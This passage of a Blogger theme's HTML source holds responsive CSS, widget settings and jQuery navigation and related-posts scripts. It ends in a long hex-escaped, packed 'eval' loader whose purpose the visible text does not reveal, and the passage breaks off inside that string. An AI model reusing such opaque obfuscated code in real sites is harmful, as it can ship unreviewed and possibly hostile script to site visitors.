padding: 0px;
          width: 100%;}
        
 #nav {
width: 100%;
}
div.conty {
width: 401px;
}

 ul.xpose_thumbs1{width:100%}
        ul.xpose_thumbs22{width:100%}

   ul.xpose_thumbs22 span.xpose_meta{line-height:51px}

               div#mywrapper {
          float: center;
          width: auto;
        }
        #post-wrapper {
          float:none;
          width:100%;
          max-width:100%
        }
        #sidebar-wrapper {
          width: 300px;
        }
#bottombar .left, #bottombar .center, #bottombar .right {
    float: none;
    width: 300px;
    margin: 0 auto;
}
        .active {
          display: block;
        }
        .post-body img {
          max-width:90%;
        }
        .img-thumbnail {
          margin:0 10px 0 0;
        }
        .stylebox .widget {
          padding:0 0 10px 0;
        }
        #stylebox-1 .widget, #stylebox-3 .widget, #stylebox-5 .widget {
          padding:0 5px 10px 0;
        }
        #stylebox-2 .widget, #stylebox-4 .widget, #stylebox-6 .widget {
          padding:0 0 10px 5px;
        }
        .sidebar-container, .post-container {
          padding:15px 0 0px;
        }
.top-comment{width:41%}

        .header h1.title, .header p.title {font: bold 67px Fjalla One,Arial,Helvetica,sans-serif;}
.header {
    height: 77px;
        }
        .menubar, .footer-right {display: none;}
.footer-left {
          float: none;}

      }
      @media only screen and (max-width:680px){
        #outer-wrapper {
          padding:0 10px;
        }
        #menu-main {
          display: none;
        }

#post-wrapper {
border-right: none;
}
ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 480px;}
        .top-comment{width:41%}
        #content-wrapper{padding:0 10px}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
#post-wrapper {
    float: none;
    width: 401px;
    max-width: 401px;
    margin: 0 auto;
}
        .header, .header-right {
          margin:10px 0;
        }
        .sidebar-container, .post-container{
          padding:10px 0 0px;
        }
        .largebanner .widget, #bottombar {
          padding:10px;
        }
        .post, .breadcrumbs {
          margin:0 0 10px;
          padding:10px;
        }
        .pagenavi {
          margin: 6px 0 10px;
        }
        .stylebox .widget-content {
          padding:10px;
        }
        #bottombar .left .widget, #bottombar .center .widget, #bottombar .right .widget, .sidebar .widget {
          margin:0 0 10px 0;
        }
.top-comment{width:41%}
        div#fontoo, .breadcrumbs {display: none;}
#selectnav1 {
    width: 100%;
}
        .pagenavi {border: 0;}
       .pagenavi span, .pagenavi a {
    padding: 2px 10px 2px 10px; 
    border: 1px solid #DDD;
    margin: 10px 3px 0;
    float: none;
}
.img-thumbnail {
    margin: 0px 10px 15px 0px;
}
        .img-thumbnail, .img-thumbnail img {
    width: 100%;}
        h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {clear: both;}
      }

      @media only screen and (max-width:480px){
        #outer-wrapper {
          padding:0 8px;
        }
 #nav {
width: 100%;
}
ul.socialbar {
  display: none;
}
div#top-nav {
margin: 0 auto;
          width: 300px;}
div.conty {
width: 256px;
}
#searchformfix {

display: none;
}
.top-comment{width:37%}

#post-wrapper {
border-right: none;
}

        .top-comment-widget-menu{height:58px}
        ul.xpose_thumbs1,ul.xpose_thumbs22{width:100%}
        #menu-main {
          display: none;
        }
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .header, .stylebox,.stylebox1  {
          float:none;
          width:100%;
          max-width:100%
        }
        .header img {
          margin: 20px auto 0;
        }
        .header-right {display: none;}
        .largebanner .widget, #bottombar {
          padding:8px;
        }
        .post, .breadcrumbs {
          margin:0 0 8px;
          padding:8px;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:8px;
        }
        h2.post-title, h1.post-title {
          font-size:16px;
        }
        
        #stylebox-1 .widget, #stylebox-3 .widget,	#stylebox-2 .widget, #stylebox-4 .widget, #stylebox-5 .widget, #stylebox-6 .widget {
          padding:0 0 8px 0;
        }
        .comments .comment-block, .comments .comments-content .inline-thread {
          padding:10px !important;
        }
        .comment .comment-thread.inline-thread .comment {
          margin: 0 0 0 0 !important;
        }
        .footer-left, .footer-right {
          float:none;
          text-align:center;
        }
.header {
    height: 57px;
}
div#header-inner {
    margin-left: 0;
}
.header h1.title, .header p.title {
    font: bold 47px Fjalla One,Arial,Helvetica,sans-serif;
}
#post-wrapper {width: 300px;}
.back-to-top, div#author-box {display: none;}
#related-posts a {
          width: 100%;}
        .top-comment-widget-menu {background: #444; height: 82px;}
.top-comment {
    width: 92%;
}
      }
      @media screen and (max-width:320px){
        #outer-wrapper {
          padding:0 6px;
        }
        #menu-main {
          display: none;
        }
#content-wrapper {
    padding: 0;
}
#post-wrapper {
    width: 280px;
}
#sidebar-wrapper {
    width: 280px;
}
#bottombar .left, #bottombar .center, #bottombar .right {
    float: none;
    width: 280px;
    margin: 0px auto;
}
        #sidebar-narrow{display:none}
        div#mywrapper {
          float: center;
          width: auto;
        }
        .stylebox .widget-content,.stylebox1  .widget-content {
          padding:6px;
        }  
      }
@media screen and (max-width:319px){
 div.conty {
    width: 220px;
} 
.header, .stylebox, .stylebox1 {
    float: none;
    width: 180px;
    max-width: 180px;
}
.header h1.title, .header p.title {
    font: bold 37px Fjalla One,Arial,Helvetica,sans-serif;
    padding-top: 7px;
} 
#post-wrapper {
    width: 200px;
}
#sidebar-wrapper, #bottombar {display: none;}


.post-body, .post-info {display: none;}


}
    </style>
<script type='text/javascript'>
          var numposts = 1;
          var numposts2 = 3;
          var numposts3 = 3;
          var showpostthumbnails = true;
          var showpostthumbnails2 = true;
          var displaymore = true;
          var displaymore2 = false;
          var showcommentnum = true;
          var showcommentnum2 = true;
          var showpostdate = true;
          var showpostdate2 = true;
          var showpostsummary = true;
          var numchars = 100;
          var thumb_width = 300;
          var thumb_height = 190;
   		  var thumb_width1 = 506;
          var thumb_height1 = 321;
          var thumb_width22 = 245;
          var thumb_height22 = 140;
          var thumb_width2 = 100;
          var thumb_height2 = 100;
           Slider_numposts = '15';
          var no_thumb = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFX6mWEe5H1YMIzVlWd-w1YhkGJrQn0nI0CFQJa7CjREKvmFZK-UeuVS1GtXOh-K8LQkJUmHNdCB2zJFgV616HRTer0Aj44dwiiokKF-Qy-yezbhSKatitaBER6vAGdfXlFW_f7YVwK4Pa/w300-c-h140/no-image.png'
          var no_thumb2 = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVWKbPrkDq8u7jWN8EPDKymREeDQVDFgwNaAincAQOknjNsn8o6OETkmuOmc7RnnrHBAI46SPq9-JL_l_-jBTHYL-8EdTSc52b-p76VbSSX8dyiA1fJNG-euxjijRxOVTzewml-tJ_PRa/s60-c/no-image.png'
        </script>
<script type='text/javascript'>
          //<![CDATA[
          function bp_thumbnail_resize(image_url,post_title)
          {
            var image_width=300;
            var image_height=190;
            image_tag='<img width="'+image_width+'" height="'+image_height+'" src="'+image_url.replace('/s72-c/','/w'+image_width+'-h'+image_height+'-c/')+'" alt="'+post_title.replace(/"/g,"")+'" title="'+post_title.replace(/"/g,"")+'"/>';
            if(post_title!="") return image_tag; else return ""; 
          }




          //]]>
        </script>
<!-- author image in post-->
<script style='text/javascript'>
      //<![CDATA[
      function authorshow(data) {
        for (var i = 0; i < 1; i++) {
          var entry = data.feed.entry[i];
          var avtr = entry.author[0].gd$image.src;
          document.write('<img width="60" height="60" src="' + avtr + '"/>');
        }
      }
      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
<script type='text/javascript'>
      $(function() {
        $(".set-1").mtabs();                                
      });
    </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('menu-main', {
          label: 'Изберете ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script type='text/javascript'>
      //<![CDATA[
      var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDRiis2YMz8d224zu_lFFPud21JQKsrE4p_FXJgL1agOfiiBDFoGTgszZN7htUhQz1AILLxBPOTlIGda3QNdWf0vVOW-UjE8LXb01GdmWYfkerdTJYUos9i7lI_8KDWBRJ5T4eh1egtaI/s1600/picture_not_available.png'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h1>'+relatedpoststitle+'</h1>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a ');if(i!=0)document.write('"');else document.write('');document.write(' href="'+relatedUrls[r]+'"><img class="related_img" src="'+thumburl[r]+'"/><br/><div id="r-title"><h8>'+relatedTitles[r]+'<h8></div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}

      //]]>
    </script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>//<![CDATA[
var summary = 27;
function stripTags(s, n) {
    return s.replace(/<.*?>/ig, "").split(/\s+/).slice(0, n - 1).join(" ")
}

function rm(a) {
    var p = document.getElementById(a);
    var summ = summary;
    imgtag = "";
    img = p.getElementsByTagName("img");
    if (img.length >= 1) imgtag = '<div class="thumb"><a href="' + y + '"><img src="' + img[0].src + '" style="max-width:100%;width:100%;" alt="' + x + '" /></a></div>';
    else imgtag = '<div class="entry-image no-image"></div>';
    p.innerHTML = imgtag + '<div class="excerpt=wrap"><div class="entry-meta"><span class="date">' + t + '</span><span class="sep">-</span><a href="' + y + '#comments">' + u + ' comments</a></div><h2 class="entry-title" style="margin:0;margin-bottom:10px;"><a href="' + y + '">' + x + '</a></h2><p>' + stripTags(p.innerHTML, summ) + '...</p></div>'
}

});

//]]></script>
<style>
.meta-info {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #FC8D00;
  color: #fff;
  text-align: center;
  font-size: 28px;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
  line-height: 20px;
  width: 60px;
  height: 60px;
  z-index: 3;
-moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.meta-info .meta-date {
  padding: 12px 15px;
  position: absolute;
  bottom: 0;
  left: 0;
}

.meta-info .month {
  font-weight: 900;
  display: block;
  font-size: 12px !important;
  text-transform: uppercase;
}

.featured-comments {
  background: url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFau4ARYjkRltoR-Wt46jT8TwYCgQoXGIftoTp2nMi5Fa0ojtmZl6jm4uv7VZRoaipO6kceANAE80aXMDn6_pvmlm6AYr7EQAI5R5vRerPl4Gw_sxHCfnxMp5qTUxMxMzE5e3Q50_c0Z_TGw_fK_AdWf3tyjpAhgi5ljA=s0-d) no-repeat;
  width: 41px;
  height: 33px;
  bottom: 74px;
  left: 10px;
  position: absolute;
}


.secondary-post:hover .meta-info, .main-post:hover .meta-info {
  height: 100%;
}


span.featured-comments span {
  color: #B7B7B7;
    font-size: 18px;}

.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:left;width:160px;margin-right: 14px;
padding: 16px 10px 0 0px;}

.side-item {
		overflow:hidden;
	}
	.side-item .side-image {
		float:left;
		margin-right:14px;
	}
	
 .side-item .side-image img {
		width:86px;
		height:auto;
	}
	
 .side-item .side-item-text {
		overflow:hidden;
	}
	.side-item .side-item-text h4 a {
		margin-bottom:1px;
		color:#333;
		display:block;
		font-size:14px;
	}
	.side-item .side-item-text .side-item-meta {
		font-size:10px;
		letter-spacing:1px;
		color:#999;
		font-style:italic;
		font-family:"Open Sans";
	}
</style>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '6';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 6;

var _XMYnsz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x62\x3d\x5b\x22\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x48\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x